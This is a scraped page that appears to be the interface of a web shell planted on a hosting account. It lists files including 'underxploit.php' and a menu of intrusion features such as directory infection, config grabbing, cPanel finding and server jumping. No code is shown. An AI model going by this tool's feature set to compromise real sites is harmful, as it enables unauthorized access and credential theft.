 ROOT : /storage/ssd4/826/5557826/public_html/document/
FILE MANAGER
Name Access Size Action
[ . ] drwxr-xr-x -- --
[ .. ] drwx--x--- -- --
[ build ] drwxr-xr-x -- OPEN
[ resource ] drwxr-xr-x -- OPEN
DCMS_v6.zip -rw-r--r-- 1.91MB OPEN
config.php -rw-r--r-- 0.379KB OPEN
data.php -rw-r--r-- 0.477KB OPEN
index.php -rw-r--r-- 2.43KB OPEN
underxploit.php -rw-r--r-- 172.87KB OPEN
DIRECTORY : [ 2 ] FILE : [ 5 ]
-- Select Action --
TOOLS
Tidak ada file yang dipilih
-- Extractor (.zip) --
$
MENU
System Information
Multiple Upload
Directory Infection
Multiple Hash
Jumping Server
Config Grabber
Cpanel Finder